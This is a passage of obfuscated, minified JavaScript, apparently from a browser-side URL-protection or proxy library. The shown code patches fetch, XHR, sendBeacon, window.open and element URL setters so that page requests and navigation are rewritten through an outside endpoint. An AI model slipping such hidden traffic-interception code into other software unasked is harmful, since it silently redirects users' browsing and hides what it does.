Error(Mz(0x8fb));return{'protectedInput':RF,'originalUrl':R8,'additionalHeaders':RR};}function aB(R5,R6,R7){const MW=Vo;if(R6){const R8=MW(0xb2c)in R6?new Headers(R6[MW(0xb2c)]):R5 instanceof Request?new Headers(R5[MW(0xb2c)]):new Headers();for(const [R9,RT]of Object[MW(0xec4)](R7))R8[MW(0xafe)](MW(0x375)[MW(0x958)](R9),Ss(RT));R6[MW(0xb2c)]=R8;}else{const RS=new Headers(R5 instanceof Request?R5[MW(0xb2c)]:{});for(const [Ra,RR]of Object[MW(0xec4)](R7))RS[MW(0xafe)](MW(0x375)[MW(0x958)](Ra),Ss(RR));R6={'headers':RS};}return R6;}var ap=a(0x5c5);async function aU(R5,R6,R7,R8){const Mh=Vo,R9=Array[Mh(0x33b)](R5[Mh(0x474)][Mh(0x108)])[Mh(0x88d)](RT=>!R8[Mh(0xc62)](RT))[Mh(0x88d)](RT=>!(0x0,T3['EW'])(Tz['A'][Mh(0xda6)](R5)[Mh(0x4ba)][Mh(0xda6)][Mh(0x695)](RT)));R8[Mh(0x615)](...R9);for(const RT of R9){const RS=Tz['A'][Mh(0xda6)](R5)[Mh(0x4ba)][Mh(0xda6)][Mh(0x695)](RT);(0x0,TJ['pI'])(R7,RS)&&await(0x0,ap['A1'])(R5,R6,RS)&&((0x0,ap['VL'])(R5,R6,RS),(0x0,ap['AG'])(R5,R6,RT));}}function ak(R5,R6,R7){const R8=[];return()=>{const Mj=a2S;aU(R5,R6,R7,R8);const R9=[...R7[Mj(0x599)][Mj(0xf56)](RS=>Mj(0x8d9)[Mj(0x958)](RS,Mj(0xd77))[Mj(0x958)](RS,'\x22]')),...R7[Mj(0xf3f)][Mj(0xf56)](RS=>'#'[Mj(0x958)](CSS[Mj(0x19c)](RS),',.')[Mj(0x958)](CSS[Mj(0x19c)](RS))),...R7[Mj(0x884)][Mj(0xf56)](RS=>'['[Mj(0x958)](RS,']')),...R7[Mj(0x1c3)][Mj(0xf56)](RS=>RS[Mj(0x102d)][Mj(0xf56)](Ra=>'['[Mj(0x958)](RS[Mj(0x737)],'=\x22')[Mj(0x958)](Ra,'\x22]')))[Mj(0x565)](),...R7[Mj(0x267)][Mj(0xf56)](RS=>''[Mj(0x958)](RS))][Mj(0xe22)](',');for(const RS of Array[Mj(0x33b)](Tz['A'][Mj(0xda6)](R5)[Mj(0xb13)][Mj(0x695)](R5[Mj(0x474)],R9)))(0x0,ap['M5'])(R6,R7,RS);for(const Ra of Array[Mj(0x33b)](R5[Mj(0x474)][Mj(0xa8c)]))try{var RT;if(Ra[Mj(0x3af)]===Ra[Mj(0xdfd)][Mj(0x38e)])continue;if(Ra[Mj(0x3af)]=Ra[Mj(0xdfd)][Mj(0x38e)],Mj(0x211)===Ra[Mj(0x763)][Mj(0xbb9)])continue;if(null!==(RT=Ra[Mj(0x22b)])&&void 0x0!==RT&&null!==(RT=RT['id'])&&void 0x0!==RT&&RT[Mj(0xc62)](Mj(0xf4)))continue;(0x0,ap['VE'])(R6,R7,Ra[Mj(0xdfd)]);}catch(RR){(0x0,ap['vR'])(R6,R5,Ra);}};}var av=a(0x23be);function aQ(R5){const Mu=Vo;try{const R6=new URL(R5),R7=new URL(T0['A'][Mu(0x104d)])[Mu(0xa18)];return R6[Mu(0xa18)][Mu(0xdd7)](R7);}catch{return!0x1;}}function aO(R5,R6,R7,R8){const Mb=Vo;let R9=arguments[Mb(0x38e)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const RT=R6+'_'+R7;if(function(RS,Ra){var RR;return!(null===(RR=function(RF){const RK=function(Rq){const MM=a2S;return MM(0x2ea)+(0x0,av['t'])(Rq[MM(0xbec)][MM(0xa18)]+MM(0xbe8));}(RF);return RF[RK]||(RF[RK]={}),RF[RK];}(RS))||void 0x0===RR||!RR[Ra]);}(R5,RT)){const RS=function(Ra){const RR=function(RF){const MJ=a2S;return MJ(0x2ea)+(0x0,av['t'])(RF[MJ(0xbec)][MJ(0xa18)]+MJ(0x189));}(Ra);return Ra[RR]||(Ra[RR]={}),Ra[RR];}(R5);RS[RT]||(RS[RT]=function(Ra){const Mo=Mb;for(var RR=arguments[Mo(0x38e)],RF=new Array(RR>0x1?RR-0x1:0x0),RK=0x1;RK<RR;RK++)RF[RK-0x1]=arguments[RK];if(R9&&!R9[Mo(0x695)](this,...RF))return Ra[Mo(0x695)](this,...RF);try{return R8[Mo(0x695)](this,Ra,...RF);}catch(Rq){return T7['A'][Mo(0x632)](Mo(0x17c)+R6+'.'+R7,Rq[Mo(0x7bb)],...RF),Ra[Mo(0x695)](this,...RF);}});}else a7(R5,R6,R7,function(){const MH=Mb,Ra=Tz['A'][MH(0xda6)](R5)[RT];for(var RR=arguments[MH(0x38e)],RF=new Array(RR),RK=0x0;RK<RR;RK++)RF[RK]=arguments[RK];return R8[MH(0x695)](this,Ra,...RF);},R9);}function az(R5,R6,R7,R8){const MA=Vo;if(R6[MA(0x105a)]||R6[MA(0x14c)])return;R6[MA(0x105a)]=!0x0,Tz['A'][MA(0x721)](R6),(function(){const ML=MA;let RS=arguments[ML(0x38e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const Ra=ML(0xe3d);if(Tz['A'][ML(0xda6)](window)[ML(0x6b8)][ML(0x695)](window[ML(0x474)][ML(0xe15)],ML(0x138)[ML(0x958)](Ra,'\x22]')))return;const RR=window[ML(0x474)][ML(0x54a)](ML(0xfee));Tz['A'][ML(0xda6)](window)[ML(0x7e3)][ML(0x695)](RR,ML(0x582),Ra),Tz['A'][ML(0xda6)](window)[ML(0xe16)][ML(0x695)](window[ML(0x474)][ML(0xe15)],RR),Tz['A'][ML(0xda6)](window)[ML(0x5fe)][ML(0x695)](window,ML(0x7bb),RF=>{const Mg=ML;switch(RF[Mg(0xa1d)][Mg(0x75e)]){case Mg(0xa44):if(Mg(0x2b5)===RF[Mg(0xa1d)][Mg(0x582)])return setTimeout(()=>{const Mm=Mg;var RK;return null===(RK=RS[Mm(0x3b7)])||void 0x0===RK?void 0x0:RK[Mm(0x695)](RS);},0x0),RS[Mg(0x5e8)]&&setTimeout(()=>{const ME=Mg;var RK;const Rq=function(RB){const Mi=a2S,Rp=[];let RU=RB;for(;RU!==window[Mi(0x1e5)];){try{Rp[Mi(0x615)](RU[Mi(0x582)]);}catch(Rn){}RU=RU[Mi(0x7d8)];}return Rp;}(RF[ME(0x37d)]);RF[ME(0xa1d)][ME(0xa1d)][ME(0x582)]&&Rq[ME(0x615)](RF[ME(0xa1d)][ME(0xa1d)][ME(0x582)]),null===(RK=RS[ME(0x5e8)])||void 0x0===RK||RK[ME(0x695)](RS,function(RB){const Mw=ME,Rp=window[Mw(0xde1)][Mw(0xbea)]()[Mw(0x56a)]()[Mw(0xf56)](RU=>(RU[Mw(0x9cc)]||RU[Mw(0x6c6)])())[Mw(0x88d)](RU=>RB[Mw(0x303)](Rn=>Rn[Mw(0xc62)](RU)));return Rp[Mw(0x38e)]<=0x1?Rp[0x0]:Rp[Mw(0x881)]((RU,Rn)=>Rn[Mw(0x38e)]-RU[Mw(0x38e)])[0x0];}(Rq));},0x0),SW(RF[Mg(0xa1d)][Mg(0xa1d)]);break;case Mg(0x911):if(Mg(0x106)===RF[Mg(0xa1d)][Mg(0x582)])return Sh(RF[Mg(0xa1d)][Mg(0xa1d)]);}});}({'onClickAutoRecovery':RS=>{const MN=MA;!function(Ra,RR,RF){const Me=a2S;S9(Ra,Me(0x4f1),(arguments[Me(0x38e)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[Me(0xafe)](Me(0xe00),RR)[Me(0xafe)](Me(0xb4d),RF)[Me(0xafe)](Me(0x280),new URL(location[Me(0xf07)])[Me(0x280)]));}(R5,RS||MN(0x9f6),'');}})),R6[MA(0x474)][MA(0xaf1)](MA(0x2b5),RS=>{const Mr=MA;if(RS[Mr(0x955)])return;let Ra=RS[Mr(0xd5b)];for(;Ra instanceof R6[Mr(0xf6e)]&&'a'!==(null===(RR=Ra)||void 0x0===RR||null===(RR=RR[Mr(0x267)])||void 0x0===RR?void 0x0:RR[Mr(0x3f0)]());){var RR;Ra=Ra[Mr(0xbb4)];}if(Ra){var RF;let RK=Tz['A'][Mr(0xda6)](R6)[Mr(0xabd)][Mr(0x695)](Ra,Mr(0xf07));if(Mr(0xc34)!=typeof RK||RK[Mr(0x28f)](Mr(0x4c3)))return;const Rq=null===(RF=aa(R6))||void 0x0===RF?void 0x0:RF[Mr(0x4ac)];if(!(0x0,T3['EW'])(RK))return;const RB=(0x0,T3['sH'])(RK)[Mr(0x34f)];RK=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RB,'kind':T3['MN'][Mr(0x97e)],'baseUrl':Tz['A'][Mr(0xda6)](R6)[Mr(0x76e)][Mr(0xda6)][Mr(0x309)](R6[Mr(0x474)]),'endpoint':T0['A'][Mr(0x104d)],'extra':{'sourceFrameOrigin':Rq}});let Rp=Tz['A'][Mr(0xda6)](R6)[Mr(0xabd)][Mr(0x695)](Ra,Mr(0x1ad));Rp=SE(R5,Rp,Tz['A'][Mr(0xda6)](R6)[Mr(0x76e)][Mr(0xda6)][Mr(0x309)](R6[Mr(0x474)])),RS[Mr(0xe27)]();let RU=R6;for(;Sa(RU,Mr(0xa44),Mr(0x2b5),{'url':RK,'windowFeatures':Rp?Mr(0x5aa)[Mr(0x958)](Rp):void 0x0,'name':R6[Mr(0x582)]}),RU!==R6[Mr(0x1e5)];)RU=RU[Mr(0x7d8)][Mr(0x420)];}}),aO(R6,MA(0x3b6),MA(0xa68),async function(RS,Ra,RR){const Md=MA,{protectedInput:RF,additionalHeaders:RK}=aR(R6,Ra)?await aq(R6,R5,Ra):aF(R6,R5,Ra);RR=aB(RF,RR,RK);for(var Rq=arguments[Md(0x38e)],RB=new Array(Rq>0x3?Rq-0x3:0x0),Rp=0x3;Rp<Rq;Rp++)RB[Rp-0x3]=arguments[Rp];return RS[Md(0x695)](this,RF,RR,...RB);},function(RS){const My=MA;return RS instanceof R6[My(0xb0e)]?(0x0,TJ['pI'])(R7,RS[My(0x77b)]):(0x0,TJ['pI'])(R7,RS);}),aO(R6,MA(0x7ca),MA(0xa28),function(RS,Ra,RR){const MD=MA;for(var RF=arguments[MD(0x38e)],RK=new Array(RF>0x3?RF-0x3:0x0),Rq=0x3;Rq<RF;Rq++)RK[Rq-0x3]=arguments[Rq];if(!(0x0,TJ['pI'])(R7,RR))return RS[MD(0x695)](this,Ra,RR,...RK);const RB=Tz['A'][MD(0xda6)](R6)[MD(0x76e)][MD(0xda6)][MD(0x309)](R6[MD(0x474)]),{additionalHeaders:Rp,url:RU}=aK(R6,0x0,MD(0xc34)==typeof RR?(0x0,T3['Xz'])(RR,RB):RR);RR=MD(0xc34)==typeof RR?RU[MD(0xf07)]:RU;const Rn=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RR,'kind':T3['MN'][MD(0x2d0)],'baseUrl':Tz['A'][MD(0xda6)](R6)[MD(0x76e)][MD(0xda6)][MD(0x309)](R6[MD(0x474)]),'endpoint':T0['A'][MD(0x104d)]}),Rk=RS[MD(0x695)](this,Ra,Rn,...RK);for(const [Rv,RQ]of Object[MD(0xec4)](Rp))this[MD(0xc45)](MD(0x375)[MD(0x958)](Rv),Ss(RQ));return Rk;}),a8(R6,MA(0x7ca),MA(0x872),{'get':function(){const MP=MA;for(var RS,Ra=arguments[MP(0x38e)],RR=new Array(Ra),RF=0x0;RF<Ra;RF++)RR[RF]=arguments[RF];const RK=(null===(RS=this[MP(0xaef)])||void 0x0===RS?void 0x0:RS[MP(0x872)])||Tz['A'][MP(0xda6)](R6)[MP(0x405)][MP(0xda6)][MP(0x695)](this,...RR);return RK&&(0x0,T3['EW'])(RK)?(0x0,T3['sH'])(RK)[MP(0x34f)]:RK;}}),a7(R6,MA(0x317),MA(0x949),function(RS,Ra){const Mx=MA;return RS=(0x0,T3['EW'])(RS)?RS:(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RS,'kind':T3['MN'][Mx(0x2d0)],'baseUrl':Tz['A'][Mx(0xda6)](R6)[Mx(0x76e)][Mx(0xda6)][Mx(0x309)](R6[Mx(0x474)]),'endpoint':T0['A'][Mx(0x104d)]}),Tz['A'][Mx(0xda6)](R6)[Mx(0xa0c)][Mx(0x695)](R6,RS,{'method':Mx(0x871),'keepalive':!0x0,'body':Ra,'mode':Mx(0x8b1)}),!0x0;},function(RS){const Mf=MA;return arguments[Mf(0x38e)]>0x0&&(0x0,TJ['pI'])(R7,RS);}),a7(R6,MA(0x3b6),MA(0xa28),function(RS,Ra,RR){const MZ=MA;if(RR){const Rq=RR[MZ(0x70a)](',')[MZ(0xf56)](RB=>{const MX=MZ;if(RB[MX(0xc62)](MX(0x5aa))){const Rp=RB[MX(0x70a)]('=')[0x1];return MX(0x5aa)[MX(0x958)](SE(R5,Rp,Tz['A'][MX(0xda6)](R6)[MX(0x76e)][MX(0xda6)][MX(0x309)](R6[MX(0x474)])));}return RB;});RR=Rq[MZ(0xe22)](',');}if([MZ(0x789)][MZ(0xc62)](RS)){const RB=Tz['A'][MZ(0xda6)](R6)[MZ(0x263)][MZ(0x695)](this,RS,Ra,RR);return new Proxy(RB,{'get':function(Rp,RU){const MI=MZ;return MI(0xbec)===RU?new Proxy(Rp[MI(0xbec)],{'set':function(Rn,Rk,Rv){const Ml=MI;if(Ml(0xf07)===Rk){const RQ=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':Rv,'kind':T3['MN'][Ml(0x97e)],'baseUrl':Tz['A'][Ml(0xda6)](R6)[Ml(0x76e)][Ml(0xda6)][Ml(0x309)](R6[Ml(0x474)]),'endpoint':T0['A'][Ml(0x104d)]});return SB(R6,RB,RQ,RR),Rn[Rk]=RQ;}return Rn[Rk]=Rv;}}):Rp[RU];}});}var RF;RS&&MZ(0xc34)==typeof RS&&(RS=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RS,'kind':T3['MN'][MZ(0x97e)],'baseUrl':Tz['A'][MZ(0xda6)](R6)[MZ(0x76e)][MZ(0xda6)][MZ(0x309)](R6[MZ(0x474)]),'endpoint':T0['A'][MZ(0x104d)],'extra':{'sourceFrameOrigin':null===(RF=aa(R6))||void 0x0===RF?void 0x0:RF[MZ(0x4ac)]}}));let RK=R6;for(;Sa(RK,MZ(0xa44),MZ(0x2b5),{'url':RS,'target':Ra,'windowFeatures':RR,'name':R6[MZ(0x582)]}),RK!==R6[MZ(0x1e5)];)RK=RK[MZ(0x7d8)][MZ(0x420)];return R6;},function(RS,Ra,RR){return(0x0,TJ['pI'])(R7,RS);}),a8(R6,MA(0xd1a),MA(0x77b),{'get':function(){const Ms=MA;for(var RS=arguments[Ms(0x38e)],Ra=new Array(RS),RR=0x0;RR<RS;RR++)Ra[RR]=arguments[RR];const RF=Tz['A'][Ms(0xda6)](R6)[Ms(0x51e)][Ms(0xda6)][Ms(0x695)](this,...Ra);return(0x0,T3['EW'])(RF)?(0x0,T3['sH'])(RF)[Ms(0x34f)]:RF;}});const R9=!(null==R8||!R8[MA(0xf5a)]);function RT(){const MG=MA;if(this instanceof R6[MG(0xc20)]){const RS=Tz['A'][MG(0xda6)](R6)[MG(0xabd)][MG(0x695)](this,MG(0x58c));if(null!=RS&&RS[MG(0x28f)](MG(0x32b)))return!0x1;if(MG(0xd89)===Tz['A'][MG(0xda6)](R6)[MG(0xabd)][MG(0x695)](this,MG(0x3f2)))return!0x0;}return((Ra,RR,RF)=>{const Mt=MG;if(RR instanceof Ra[Mt(0x5f0)]){const RK=Tz['A'][Mt(0xda6)](Ra)[Mt(0xcfa)][Mt(0xda6)][Mt(0x695)](RR);if((0x0,T2['_'])(RK)||(0x0,TJ['Bo'])(RF,RK))return!0x0;for(const Rq of Tz['A'][Mt(0xda6)](Ra)[Mt(0xb03)][Mt(0xda6)][Mt(0x695)](RR))if((0x0,T2['_'])(Rq)||(0x0,TJ['Bo'])(RF,Rq))return!0x0;}return!0x1;})(R6,this,R7);}R9&&a7(R6,MA(0x260),MA(0xaf1),function(RS,Ra,RR){const J0=MA,RF=Tz['A'][J0(0xda6)](R6)[J0(0x5fe)][J0(0x695)](this,RS,Ra,RR);try{var RK;const Rq=J0(0xc34)==typeof RS&&J0(0x9fc)===RS[J0(0x3f0)](),RB=J0(0x147)!==(null===(RK=R6[J0(0x474)])||void 0x0===RK?void 0x0:RK[J0(0xe29)]),Rp=this===R6[J0(0x474)]||this===R6;if(Rq&&RB&&Rp){const RU=()=>{const J1=J0;try{const Rn=new R6[(J1(0x1013))](J1(0x9af));Ra&&J1(0x587)==typeof Ra&&J1(0x1d1)==typeof Ra[J1(0x3d9)]?Ra[J1(0x3d9)][J1(0x695)](Ra,Rn):J1(0x1d1)==typeof Ra&&Ra[J1(0x695)](this,Rn);}catch(Rk){}};R6[J0(0x48d)](RU,0x0);}}catch(Rn){}return RF;},function(RS){const J2=MA;return!0x0===R9&&J2(0xc34)==typeof RS&&J2(0x9fc)===RS[J2(0x3f0)]();}),R6[MA(0x792)]=new R6[(MA(0xb29))](R6[MA(0xbec)],{'get':function(RS,Ra){const J3=MA;return R6[J3(0xbec)][Ra];},'set':function(RS,Ra,RR){const J4=MA;return R6[J4(0xbec)][Ra]=RR,!0x0;}}),a8(R6,MA(0xc20),MA(0x58c),{'get':function(){const J5=MA;for(var RS=arguments[J5(0x38e)],Ra=new Array(RS),RR=0x0;RR<RS;RR++)Ra[RR]=arguments[RR];let RF=Tz['A'][J5(0xda6)](R6)[J5(0x461)][J5(0xda6)][J5(0x695)](this,...Ra);if((0x0,T3['EW'])(RF)){const RK=(0x0,T3['sH'])(RF)[J5(0x34f)];RF=aQ(RK)?RF:RK;}return RF;},'set':function(RS){const J6=MA;for(var Ra=arguments[J6(0x38e)],RR=new Array(Ra>0x1?Ra-0x1:0x0),RF=0x1;RF<Ra;RF++)RR[RF-0x1]=arguments[RF];return RS?RS[J6(0x28f)](J6(0x57c))?(RS=Sx(RS,R5,R6),Tz['A'][J6(0xda6)](R6)[J6(0x461)][J6(0xafe)][J6(0x695)](this,RS,...RR)):(0x0,T3['EW'])(RS)&&aQ((0x0,T3['sH'])(RS)[J6(0x34f)])?Tz['A'][J6(0xda6)](R6)[J6(0x461)][J6(0xafe)][J6(0x695)](this,RS,...RR):Tz['A'][J6(0xda6)](R6)[J6(0x461)][J6(0xafe)][J6(0x695)](this,(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RS,'kind':T3['MN'][J6(0x4c6)],'baseUrl':Tz['A'][J6(0xda6)](R6)[J6(0x76e)][J6(0xda6)][J6(0x309)](R6[J6(0x474)]),'endpoint':T0['A'][J6(0x104d)]}),...RR):Tz['A'][J6(0xda6)](R6)[J6(0x461)][J6(0xafe)][J6(0x695)](this,RS,...RR);}},function(RS){return null==RS||''===RS||(0x0,TJ['pI'])(R7,RS);}),a8(R6,MA(0x9e6),MA(0x4ac),{'get':function(){const J7=MA;if(J7(0x8a6)===this[J7(0xa1d)])return J7(0xcb3);if(this[J7(0xa1d)][J7(0x582)]&&J7(0xc34)==typeof this[J7(0xa1d)][J7(0x582)]&&this[J7(0xa1d)][J7(0x582)][J7(0x28f)](J7(0xe1c)))return window[J7(0xbec)][J7(0x4ac)][J7(0xdd7)](J7(0x450))?J7(0xf75):window[J7(0xbec)][J7(0x4ac)][J7(0xdd7)](J7(0xf32))?J7(0x10d):window[J7(0xbec)][J7(0x4ac)][J7(0xdd7)](J7(0x724))?J7(0xe30):window[J7(0xbec)][J7(0x4ac)][J7(0xdd7)](J7(0x513))?J7(0xd1d):window[J7(0xbec)][J7(0x4ac)][J7(0xdd7)](J7(0x380))?J7(0xd3c):window[J7(0xbec)][J7(0x4ac)][J7(0xdd7)](J7(0xf0c))?J7(0xe2b):window[J7(0xbec)][J7(0x4ac)][J7(0xdd7)](J7(0x912))?J7(0x349):window[J7(0xbec)][J7(0x4ac)][J7(0xdd7)](J7(0x20a))?J7(0xfd9):window[J7(0xbec)][J7(0x4ac)][J7(0xdd7)](J7(0x10b))?J7(0xf47):window[J7(0xbec)][J7(0x4ac)][J7(0xdd7)](J7(0x77f))?J7(0x4fc):window[J7(0xbec)][J7(0x4ac)][J7(0xdd7)](J7(0x7cf))?J7(0xb8c):window[J7(0xbec)][J7(0x4ac)][J7(0xdd7)](J7(0x2cd))?J7(0x62d):window[J7(0xbec)][J7(0x4ac)][J7(0xdd7)](J7(0x920))?J7(0x2c5):window[J7(0xbec)][J7(0x4ac)][J7(0xdd7)](J7(0x7ba))?J7(0x1000):window[J7(0xbec)][J7(0x4ac)][J7(0xdd7)](J7(0xca2))?J7(0xee1):window[J7(0xbec)][J7(0x4ac)][J7(0xdd7)](J7(0x91d))?J7(0xb9f):window[J7(0xbec)][J7(0x4ac)][J7(0xdd7)](J7(0xf44))?J7(0xfd8):J7(0x139);if(J7(0xc34)==typeof this[J7(0xa1d)]&&J7(0xddd)===JSON[J7(0xc00)](this[J7(0xa1d)])[J7(0xe8d)]&&window[J7(0xbec)][J7(0x4ac)][J7(0xdd7)](J7(0x4da)))return J7(0xe52);if(J7(0xc34)==typeof this[J7(0xa1d)]&&this[J7(0xa1d)][J7(0x28f)](J7(0x480)))return J7(0x5c5);if(this[J7(0xa1d)]&&J7(0xc34)==typeof this[J7(0xa1d)]&&this[J7(0xa1d)][J7(0x28f)](J7(0x4c5)))return J7(0x729);for(var RS=arguments[J7(0x38e)],Ra=new Array(RS),RR=0x0;RR<RS;RR++)Ra[RR]=arguments[RR];return Tz['A'][J7(0xda6)](R6)[J7(0x527)][J7(0xda6)][J7(0x309)](this,Ra);}}),a8(R6,MA(0xfaf),MA(0x58c),{'get':function(){const J8=MA;for(var RS=arguments[J8(0x38e)],Ra=new Array(RS),RR=0x0;RR<RS;RR++)Ra[RR]=arguments[RR];let RF=Tz['A'][J8(0xda6)](R6)[J8(0x1c6)][J8(0xda6)][J8(0x695)](this,...Ra);if((0x0,T3['EW'])(RF)){const RK=(0x0,T3['sH'])(RF)[J8(0x34f)];RF=aQ(RK)?RF:RK;}return RF;},'set':function(RS){const J9=MA;for(var Ra=arguments[J9(0x38e)],RR=new Array(Ra>0x1?Ra-0x1:0x0),RF=0x1;RF<Ra;RF++)RR[RF-0x1]=arguments[RF];return(0x0,T3['EW'])(RS[J9(0xdea)]())&&aQ((0x0,T3['sH'])(RS[J9(0xdea)]())[J9(0x34f)])||(0x0,T3['EW'])(RS[J9(0xdea)]())||(RS=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RS[J9(0xdea)](),'kind':T3['MN'][J9(0x2d0)],'baseUrl':Tz['A'][J9(0xda6)](R6)[J9(0x76e)][J9(0xda6)][J9(0x309)](R6[J9(0x474)]),'endpoint':T0['A'][J9(0x104d)]})),Tz['A'][J9(0xda6)](R6)[J9(0x1c6)][J9(0xafe)][J9(0x695)](this,RS,...RR);}},function(RS){const JT=MA;return null==RS||''===RS||(0x0,TJ['pI'])(R7,RS[JT(0xdea)]());}),a8(R6,MA(0x1f3),MA(0x58c),{'get':function(){const JS=MA;for(var RS=arguments[JS(0x38e)],Ra=new Array(RS),RR=0x0;RR<RS;RR++)Ra[RR]=arguments[RR];let RF=Tz['A'][JS(0xda6)](R6)[JS(0x4ba)][JS(0xda6)][JS(0x309)](this,Ra);if((0x0,T3['EW'])(RF)){const RK=(0x0,T3['sH'])(RF)[JS(0x34f)];RF=aQ(RK)?RF:RK;}return RF;},'set':function(RS){const Ja=MA;for(var Ra=arguments[Ja(0x38e)],RR=new Array(Ra>0x1?Ra-0x1:0x0),RF=0x1;RF<Ra;RF++)RR[RF-0x1]=arguments[RF];return(0x0,T3['EW'])(RS)&&aQ((0x0,T3['sH'])(RS)[Ja(0x34f)])?Tz['A'][Ja(0xda6)](R6)[Ja(0x4ba)][Ja(0xafe)][Ja(0x695)](this,RS,...RR):((0x0,T3['EW'])(RS)||(RS=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RS,'kind':T3['MN'][Ja(0xb89)],'baseUrl':Tz['A'][Ja(0xda6)](R6)[Ja(0x76e)][Ja(0xda6)][Ja(0x309)](R6[Ja(0x474)]),'endpoint':T0['A'][Ja(0x104d)]})),Tz['A'][Ja(0xda6)](R6)[Ja(0x4ba)][Ja(0xafe)][Ja(0x309)](this,[RS,...RR]));}},function(RS){return null==RS||''===RS||(0x0,TJ['pI'])(R7,RS);}),a8(R6,MA(0xef),MA(0xf07),{'get':function(){const JR=MA;for(var RS=arguments[JR(0x38e)],Ra=new Array(RS),RR=0x0;RR<RS;RR++)Ra[RR]=arguments[RR];let RF=Tz['A'][JR(0xda6)](R6)[JR(0xca3)][JR(0xda6)][JR(0x695)](this,...Ra);if((0x0,T3['EW'])(RF)){const RK=(0x0,T3['sH'])(RF)[JR(0x34f)];RF=aQ(RK)?RF:RK;}return RF;},'set':function(RS){const JF=MA,Ra=Tz['A'][JF(0xda6)](R6)[JF(0x6bf)][JF(0xda6)][JF(0x695)](this),RR=Tz['A'][JF(0xda6)](R6)[JF(0x784)][JF(0xda6)][JF(0x695)](this),RF=JF(0x656)===Ra||JF(0xc4f)===Ra&&JF(0xf35)===RR?T3['MN'][JF(0x5f7)]:JF(0xc4f)===Ra&&JF(0x7bd)===RR?T3['MN'][JF(0xb89)]:T3['MN'][JF(0x2d0)];RS=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RS,'kind':RF,'baseUrl':Tz['A'][JF(0xda6)](R6)[JF(0x76e)][JF(0xda6)][JF(0x309)](R6[JF(0x474)]),'endpoint':T0['A'][JF(0x104d)]});for(var RK=arguments[JF(0x38e)],Rq=new Array(RK>0x1?RK-0x1:0x0),RB=0x1;RB<RK;RB++)Rq[RB-0x1]=arguments[RB];return Tz['A'][JF(0xda6)](R6)[JF(0xca3)][JF(0xafe)][JF(0x695)](this,RS,...Rq);}},function(RS){return!RS||(0x0,TJ['pI'])(R7,RS);}),a8(R6,MA(0xb80),MA(0xc7c),{'get':function(){const JK=MA;for(var RS=arguments[JK(0x38e)],Ra=new Array(RS),RR=0x0;RR<RS;RR++)Ra[RR]=arguments[RR];let RF=Tz['A'][JK(0xda6)](R6)[JK(0xfcf)][JK(0xda6)][JK(0x695)](this,...Ra);return(0x0,T3['EW'])(RF)&&(RF=(0x0,T3['sH'])(RF)[JK(0x34f)]),RF;},'set':function(RS){const Jq=MA;(0x0,TJ['pI'])(R7,RS)&&(RS=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RS,'kind':T3['MN'][Jq(0x2d0)],'baseUrl':Tz['A'][Jq(0xda6)](R6)[Jq(0x76e)][Jq(0xda6)][Jq(0x309)](R6[Jq(0x474)]),'endpoint':T0['A'][Jq(0x104d)]}));for(var Ra=arguments[Jq(0x38e)],RR=new Array(Ra>0x1?Ra-0x1:0x0),RF=0x1;RF<Ra;RF++)RR[RF-0x1]=arguments[RF];return Tz['A'][Jq(0xda6)](R6)[Jq(0xfcf)][Jq(0xafe)][Jq(0x695)](this,RS,...RR);}}),a8(R6,MA(0x814),MA(0x58c),{'get':function(){const JB=MA;for(var RS=arguments[JB(0x38e)],Ra=new Array(RS),RR=0x0;RR<RS;RR++)Ra[RR]=arguments[RR];let RF=Tz['A'][JB(0xda6)](R6)[JB(0xbd6)][JB(0xda6)][JB(0x695)](this,...Ra);if((0x0,T3['EW'])(RF)){const RK=(0x0,T3['sH'])(RF)[JB(0x34f)];RF=aQ(RK)?RF:RK;}return RF;},'set':function(RS){const Jp=MA;(0x0,TJ['pI'])(R7,RS)&&(RS=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RS,'kind':T3['MN'][Jp(0x2d0)],'baseUrl':Tz['A'][Jp(0xda6)](R6)[Jp(0x76e)][Jp(0xda6)][Jp(0x309)](R6[Jp(0x474)]),'endpoint':T0['A'][Jp(0x104d)]}));for(var Ra=arguments[Jp(0x38e)],RR=new Array(Ra>0x1?Ra-0x1:0x0),RF=0x1;RF<Ra;RF++)RR[RF-0x1]=arguments[RF];return Tz['A'][Jp(0xda6)](R6)[Jp(0xbd6)][Jp(0xafe)][Jp(0x695)](this,RS,...RR);}}),a8(R6,MA(0x5f0),MA(0x630),{'get':function(){const JU=MA;for(var RS=arguments[JU(0x38e)],Ra=new Array(RS),RR=0x0;RR<RS;RR++)Ra[RR]=arguments[RR];const RF=Tz['A'][JU(0xda6)](R6)[JU(0x4f6)][JU(0xda6)][JU(0x695)](this,...Ra);return JU(0xf35)===this[JU(0x267)][JU(0x3f0)]()?(0x0,Sj['sR'])(RF):RF;},'set':function(RS){const Jn=MA;for(var Ra=arguments[Jn(0x38e)],RR=new Array(Ra>0x1?Ra-0x1:0x0),RF=0x1;RF<Ra;RF++)RR[RF-0x1]=arguments[RF];if(Jn(0xf35)===this[Jn(0x267)][Jn(0x3f0)]())return Tz['A'][Jn(0xda6)](R6)[Jn(0x4f6)][Jn(0xafe)][Jn(0x695)](this,(0x0,Sj['dv'])({'protectUrlContext':R5,'stylesheet':RS,'idFilter':RB=>(0x0,TJ['Bo'])(R7,RB),'urlFilter':RB=>(0x0,TJ['pI'])(R7,RB),'attributeFilter':RB=>(0x0,TJ['yu'])(R7,RB)}),...RR);if(Jn(0x7bd)===this[Jn(0x267)][Jn(0x3f0)]())return Tz['A'][Jn(0xda6)](R6)[Jn(0x4f6)][Jn(0xafe)][Jn(0x695)](this,RS,...RR);const RK=RS[Jn(0xdea)]();if(this instanceof R6[Jn(0xf52)]&&RK[Jn(0xc62)](Jn(0x838)))return 